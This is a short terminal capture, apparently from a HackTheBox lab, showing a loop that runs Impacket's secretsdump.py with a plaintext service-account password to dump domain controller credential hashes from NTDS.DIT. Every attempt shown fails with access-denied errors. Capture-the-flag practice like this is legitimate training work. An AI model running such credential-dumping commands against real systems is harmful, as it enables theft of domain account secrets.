 root@kali:~/htb/impacket/examples# while true; do echo; python secretsdump.py svc-alfresco:s3rvice
@10.10.10.161; sleep 60; done
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[-] DRSR SessionError: code: 0x20f7 - ERROR_DS_DRA_BAD_DN - The distinguished name specified for t
his replication operation is invalid.
[*] Something wen't wrong with the DRSUAPI approach. Try again with -use-vss parameter
[*] Cleaning up...
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[-] DRSR SessionError: code: 0x20f7 - ERROR_DS_DRA_BAD_DN - The distinguished name specified for t
his replication operation is invalid.
[*] Something wen't wrong with the DRSUAPI approach. Try again with -use-vss parameter
[*] Cleaning up...